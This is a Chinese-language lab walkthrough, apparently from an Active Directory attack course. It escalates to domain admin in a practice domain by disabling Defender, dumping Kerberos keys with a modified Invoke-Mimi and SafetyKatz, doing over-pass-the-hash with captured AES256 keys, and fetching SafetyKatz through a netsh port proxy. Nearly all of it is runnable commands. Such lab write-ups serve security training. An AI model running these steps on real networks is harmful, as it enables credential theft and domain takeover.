任务

- 确定目标域中存在域管理会话的计算机

- 入侵计算机并将权限提升至域管理员 – 使用对 dcorp-ci 的访问权限 – 使用派生的本地管理员

C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat





. C:\ad\Tools\Find-PSRemotingLocalAdminAccess.ps1Find-PSRemotingLocalAdminAccess

winrs -r:dcorp-adminsrv cmd

枚举Applocker

https://learn.microsoft.com/zh-cn/windows/security/application-security/application-control/windows-defender-application-control/applocker/what-is-applocker

https://www.g0dmode.biz/active-directory-enumeration/applocker-enumeration



reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\

放宽策略

reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\38a711c4-c0b8-46ee-98cf-c9636366548e

加入会话

Enter-PSSession dcorp-adminsrv关闭防火墙

Set-MpPreference -DisableRealtimeMonitoring $true



在本地机器 修改Invoke-Mimi 添加函数 叫(Invoke-Mimi -Command ‘”sekurlsa::ekeys”‘) 并复制到目标

复制一份Invoke-Mimi

在末尾添加

Invoke-Mimi -Command '"sekurlsa::ekeys"'

exit



Copy-Item C:\AD\Tools\Invoke-MimiEx.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'

Enter-PSSession dcorp-adminsrv

cd 'C:\Program Files\'

.\Invoke-MimiEx.ps1成功运行我们写入的函数



找到一些有用信息

记录下来

srvadmin

145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4



在本地机器上使用提升的shell

C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe "sekurlsa::opassth /user:srvadmin /domain:dollarcorp.moneycorp.local /aes256:145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4 /run:cmd.exe" "exit"

弹出一个cmd窗口

使用该窗口

powershell



. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1Find-PSRemotingLocalAdminAccess -verbose

因为srvadmin可以访问别的机器 将本地Loader.exe 复制到dcorp-mgmt

echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe登录

winrs -r:dcorp-mgmt cmd



隧道本地的80端口





netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.32

放入safetykatz

使用SafetyKatz



C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::ekeys exit



保存下来

svcadmin

6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011

C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe "sekurlsa::opassth /user:svcadmin /domain:dollarcorp.moneycorp.local /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /run:cmd.exe" "exit"powershell

. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1Find-PSRemotingLocalAdminAccess -verbose

或使用Rubeus.exe

C:\AD\Tools\Rubeus.exe asktgt /user:svcadmin /aes256:b607d794f87ca117a14353da0dbb6f27bbe9fed4f1ce1b810b43fbb9a2eab192 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END